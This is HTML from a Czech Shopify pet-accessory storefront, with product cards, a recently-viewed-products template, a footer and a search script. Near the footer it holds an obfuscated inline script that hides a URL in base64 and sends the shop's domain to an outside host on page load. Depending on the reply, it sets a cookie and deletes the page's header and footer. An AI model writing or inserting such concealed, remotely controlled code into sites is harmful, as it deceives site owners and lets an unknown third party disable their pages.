       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//barkery.eu/cdn/shop/products/2021_green_obojek1_360x.png?v=1637482249 360w,
                    //barkery.eu/cdn/shop/products/2021_green_obojek1_540x.png?v=1637482249 540w,
                    //barkery.eu/cdn/shop/products/2021_green_obojek1_720x.png?v=1637482249 720w,
                    //barkery.eu/cdn/shop/products/2021_green_obojek1_900x.png?v=1637482249 900w"
       data-image>
  </picture>
  <span class="images-two">
    <picture data-index="1">
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_obojek2_300x.png?v=1637482249"
              media="(max-width: 767px)" />
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_obojek2_360x.png?v=1637482249 360w,
                            //barkery.eu/cdn/shop/products/2021_green_obojek2_540x.png?v=1637482249 540w,
                            //barkery.eu/cdn/shop/products/2021_green_obojek2_720x.png?v=1637482249 720w,
                            //barkery.eu/cdn/shop/products/2021_green_obojek2_900x.png?v=1637482249 900w"
              media="(min-width: 768px)" />

      <img alt="Obojek Tropical Night"
           class="lazyload"
           data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
           data-aspectratio="1.0"
           data-sizes="auto"
           data-srcset="//barkery.eu/cdn/shop/products/2021_green_obojek2_360x.png?v=1637482249 360w,
                        //barkery.eu/cdn/shop/products/2021_green_obojek2_540x.png?v=1637482249 540w,
                        //barkery.eu/cdn/shop/products/2021_green_obojek2_720x.png?v=1637482249 720w,
                        //barkery.eu/cdn/shop/products/2021_green_obojek2_900x.png?v=1637482249 900w"
           data-image
           >
    </picture>
  </span>

        </a>
      </div>

      
  
  <div class="product-label">
    
      
      
        
        <strong class="label sale-label">
          -50%
        </strong>
      
      <br>
      
    

    
    
    
    
    
    
    
  </div>
  






      

      

      

      <div class="product-des abs-center">
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      <div class="wrapper-vendor">
        
        <div class="product-vendor">
          <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
        </div>
        
         


      </div>

      <div class="wrapper-compare">
        
          
<ul class="item-swatch">
  
    
    
</ul>


        
      </div>


      <a class="product-title " href="/collections/winter/products/obojek-tropical-night">
        
<span>
  Obojek Tropical Night
</span>

        
      </a>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >299,00 Kč</span>
            <span class="special-price">
              <em>Od</em>149,00 Kč
            </span>
          
        </div>
        
      </div>
     
      <div class="wrapper-size">
        
          <span class="shopify-product-reviews-badge" data-id="7455887098069"></span>
        

        
        
      </div>

    </div>

    
     
    <div class="product-details">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
      </div>
      

      <a class="product-title " href="/collections/winter/products/obojek-tropical-night">
        
<span>
  Obojek Tropical Night
</span>

        
      </a>

      
      <span class="shopify-product-reviews-badge" data-id="7455887098069" style="min-height: 20px; display: block; margin-bottom: 9px;"></span>
      

      <div class="short-description">
        
        <div>
          Kdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Tropical Night. Dejte sbohem fádním obojkům Při výběru svého oblečení a doplňků taky určitě dbáte na styl,...
        </div>
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >299,00 Kč</span>
            <span class="special-price">
              <em>Od</em>149,00 Kč
            </span>
          
        </div>
        
      </div>

      
      
<ul class="item-swatch">
  
    
    
</ul>


      

      

       


    </div>
    
  </div>
</div>

      
    </div>
    
    
  </div>


  
</div>
   


</div>
      </div>
      
      
        <div id="shopify-section-recently-viewed-products-skin-1170" class="shopify-section"> 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/jquery.products.min.js?v=113778853150460510131614960757" type="text/javascript"></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/slick.min.js?v=80649827371696296491614960761" type="text/javascript"></script>

<section class="recently-viewed-products" style="display: none;">
  
  <div class="widget-title not-before">   
    <h3 class="box-title">
      <span class="title"> 
        
<span>
  Nedávno zobrazené
</span>

      </span>
    </h3>
  </div>
  
  
  
  
  <div class="widget-product">
    <div class="products-grid row six-items" data-rows="6" id="recently-viewed-products-grid"></div>
  </div>
</section>

  
  <script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}
  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
              <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                    {{if featured_image != null}}
                    
                      {{if images[1] != null}}
                      <picture data-index="0">
                        <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                      </picture>
                      <span class="images-two">
                        <picture data-index="1">
                          <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                        </picture>
                      </span>
                      {{else}}
                      <picture data-index="0">
                        <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                      </picture>
                      {{/if}}
                      
                    {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                    
                    ${( compare = 0 ),''}
                    {{each variants}}
                      {{if variants[($index)].compare_at_price > variants[($index)].price}}
                        ${( saving = Math.round((variants[($index)].compare_at_price - variants[($index)].price)*100/variants[($index)].compare_at_price) ),''}
                        {{if saving > compare}}
                          ${( compare = saving ),''}
                        {{/if}}
                      {{/if}}
                    {{/each}}
                    {{if compare < 1}}
                      ${( compare = Math.round((compare_at_price_min - price_min)*100/compare_at_price_min) ),''}
                    {{/if}}
                    <strong class="label sale-label">
                      <span>
                          -${compare}%
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Vyprodáno
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Vlastní značka
                      </span>
                    </strong>
                  {{/if}}
                </div>

              
                
                
                
                <div class="product-des abs-center">
                    
                    
                    
                                                    
                    
                </div>
        </div>
            
            <div class="product-bottom">
              <div class="wrapper-vendor">
              
              
                
                  <div class="product-vendor">
                      <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                  </div>
                
                 
                
                
                
                 
                
              </div>
              
              
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip">
                      ${color}
                  </div>
                  <label {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" title="${color}"
                            {{if variants[($index)].featured_image != null}}
                            data-img="${variants[($index)].featured_image.src}"
                            {{/if}}
                            style="
                            
                            
                            {{if variants[($index)].featured_image != null}}
                            {{else}}
                            background-color: ${color};
                            {{/if}}
                            
                            
                            
                            ">
                    
                    
                    
                      {{if variants[($index)].featured_image != null}}         
                      <img src="[data-uri]"
                                     class="lazyload"
                                     data-src="${variants[($index)].featured_image.src}"
                                     data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                     data-aspectratio="${variants[($index)].featured_image.src}"
                                     data-sizes="auto">
                      {{/if}}
                    
                    
                    
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                    <div>
                      <div class="tooltip">
                          ${color}
                      </div>
                      <label {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                      
                      {{if variants[($index)].featured_image != null}}
                      {{else}}
                      background-color: ${color};
                      {{/if}}
                      
                      
                      
                      ">
                      {{if variants[($index)].featured_image != null}}
                        <img src="[data-uri]"
                                       class="lazyload"
                                       data-src="${variants[($index)].featured_image.src}"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="${variants[($index)].featured_image.src}"
                                       data-sizes="auto">
                      {{/if}}
                      </label>
                    </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              <div class="price-box">
                  {{if compare_at_price_min > price_min }} 
                    <div class="price-sale">
                      <span class="old-price">
                        {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                      </span>
                      
                      <span class="special-price">
                        {{if price_varies}}
                          <em>Od</em>
                        {{/if}}
                          {{html Shopify.formatMoney(price_min, window.money_format)}}
                      </span>
                    </div>
                  {{else}}
                    <div class="price-regular">
                      <span>
                        {{if price_varies}}<em>Od</em>{{/if}}
                          {{html Shopify.formatMoney(price_min, window.money_format)}}
                      </span>
                    </div>
                  {{/if}}
              </div>

              
                
              
                  <span class="shopify-product-reviews-badge" data-id="${id}"></span>
              
                
              
        </div>                        
      </div>
    </div>
  </div>

</script>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 6,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        dots: false,
                        slidesToScroll: rows,
                        get nextArrow() {
                            if (window.layout_style == 'layout_style_1170') {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if (window.layout_style == 'layout_style_1170') {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };     

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>


<style data-shopify>
  #shopify-section-recently-viewed-products-skin-1170 {
    width: 100%;
  }
</style>


</div>
      
    </div>   
  </div>
</div>


<script>var sdm = "barkerycz.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">



</div>
        </main>    
            
                
        <div id="shopify-section-footer" class="shopify-section"><style>
  .site-footer {
    
      background: #232323;
    
    
    	
  }
  
  .site-footer .newsletter .input-group-field {
  	background-color: rgba(0,0,0,0);
    color: #717171;
    border-color: #3b3b3b;
  }
  
  .site-footer .newsletter ::-webkit-input-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter ::-moz-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter :-ms-input-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter :-moz-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter .btn {
  	background-color: #3b3b3b;
    border-color: #3b3b3b;
    color: #ffffff;
  }
  
  .site-footer .newsletter .btn:hover {
  	background-color: #ffffff;
    border-color: #3b3b3b;
    color: #3b3b3b;
  }
  
  .site-footer,
  .foot-title {
    color: #ffffff; 
  }

  
  
  .site-footer a,
  .header-vertical-tpl .footer-default .newsletter-des {
    color: #969696;
  }
  
  .site-footer a:hover {
    color: #ffffff; 
  }
  
  .site-footer .foot-link>span:before {
  	background-color: #ffffff; 
  }

  .footer-social li a {
  	color: #141414; 
    background-color: #ffffff;
  }
  
  .footer-bottom {
  	background-color: #232323; 
      
    border-top: 1px solid #232323;
     
  }
  
  .footer-bottom,
  .footer-bottom address,
  .footer-bottom address a {
  	color: #ffffff; 
  }    
  
  .footer-bottom address a:hover {
  	color: #ffffff; 
  }
  
  @media (max-width: 767px) {
    .footer-top .col-footer .dropdow-mb {
      border-bottom: 1px solid #232323; 
    }
  }
</style>
<footer class="site-footer footer-default" role="contentinfo" data-loader-script="<div id=">
    
    <div class="footer-top">       
        <div class="container">
            <div class="row">
                
                <div class="col-12 col-md-12 col-lg-6 col-xl-7 footer-col-left">
                    <div class="row">
                        

                        
                        <div class="col-footer col-12 col-md-6">
                        
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  Kategorie
</span>

                        </h3>
                        

                        <ul>
                            
                            <li>
                            <a href="/collections/obojky" title="Obojky" class="foot-link">
                                
<span>
  Obojky
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/collections/voditka" title="Vodítka" class="foot-link">
                                
<span>
  Vodítka
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/collections/postroje" title="Postroje" class="foot-link">
                                
<span>
  Postroje
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/collections/prislusenstvi" title="Příslušenství" class="foot-link">
                                
<span>
  Příslušenství
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/collections/poukazy" title="Poukazy" class="foot-link">
                                
<span>
  Poukazy
</span>

                            </a>
                            </li>
                            
                        </ul>
                        
                        </div>
                        
                        <div class="col-footer col-12 col-md-6">
                        
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  Důležité informace
</span>

                        </h3>
                        

                        <ul>
                            
                            <li>
                            <a href="/pages/postovne-a-platba" title="Poštovné a platba" class="foot-link">
                                
<span>
  Poštovné a platba
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/obchodni-podminky" title="Obchodní podmíny" class="foot-link">
                                
<span>
  Obchodní podmíny
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/kontakty" title="Kontakty" class="foot-link">
                                
<span>
  Kontakty
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/vratka-a-vymeny" title="Vratky a výměny" class="foot-link">
                                
<span>
  Vratky a výměny
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/velkoobchod" title="Velkoobchod" class="foot-link">
                                
<span>
  Velkoobchod
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/zasady-prace-s-vasimi-udaji" title="Zásady práce s vašimi údaji" class="foot-link">
                                
<span>
  Zásady práce s vašimi údaji
</span>

                            </a>
                            </li>
                            
                        </ul>
                        
                        </div>
                        
                    </div>
                </div>
                
                
                
                <div class="col-12 col-md-12 col-lg-6 col-xl-5 footer-col-right">
                    
                    <div class="footer-social">
                        
                        <h3 class="social-title foot-title">
                        
<span>
  Buďte v kontaktu
</span>

                        </h3>
                        
                        
                        <div class="groups-block">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/barkerycz" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/barkerycz/" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
     
  
  
  
  
</ul>
 

                        
                        <div class="fb-like-code">
                          
<span>
  <font style="font-family: 'DM Serif Display'; text-transform: none; font-size: 20px; font-weight: 600;">Napište nám</font><br><br>
<font style="font-family: 'DM Serif Display'; text-transform: none; font-size: 26px; font-weight: 300;">info@barkery.eu</font>
</span>
   
                          
                          
                          <div id="fb-root"></div>
 
<div class="fb-like" data-href="https://www.facebook.com/pages/Halothemes-Premium-Magento-Themes/469058089834105" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                        </div>
                        
                        </div>
                    </div>
                    
                
                    
                </div>
                
            </div>    
        </div>
    </div>
    
    
    
    <div class="footer-bottom">
        <div class="container">
            

            
            <address>
                
                <div>
                <div style="float: left; width: 100%; text-align: center;">
<img style="width: 100px;" src="https://cdn.shopify.com/s/files/1/0551/1089/3748/files/handwritten_grey.png?v=1618057098">
</div>
                </div>
                
            </address>

            

            
            
            

            
        </div>
    </div>
    
</footer>


</div>
        

        
        <div class="footbar-fixed">
            <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
            <div id="shopify-section-GDPR-modal" class="shopify-section">






</div>
        </div>
        
      
    </div>

    

    
    
    <!-- Footer scripts -->
<script src="//barkery.eu/cdn/shop/t/2/assets/vendor.min.js?v=138151953631588668081614960764" defer></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/api.jquery.js?v=13568615863607319991614960740" async></script>
<script src="//barkery.eu/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" async></script>
<script>
  window.show_auto_currency = false;
</script>

	
<script src="//barkery.eu/cdn/shop/t/2/assets/jquery.sticky.js?v=20130159699687993421614960758"></script>
<script src="//barkery.eu/cdn/shop/t/2/assets/ella.min.js?v=29035431121384777691614960741"></script>
<!-- <script src="//barkery.eu/cdn/shop/t/2/assets/halo.js?v=119024894980166405111614960744"></script> -->


<script>
  $(document).ready(function(){
    $('.dropdown-cat a').each(function(){
      if($(this).hasClass('active')) {
      	$(this).parents('li').addClass('open');
      }
    });
  })
</script>



    
    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 2) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>

    
    
    <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Zavřít" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Zavřít
      </span>
    </a>
    
    
      <h5 >
        Přihlášení zákazníka:
      </h5>
    

    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
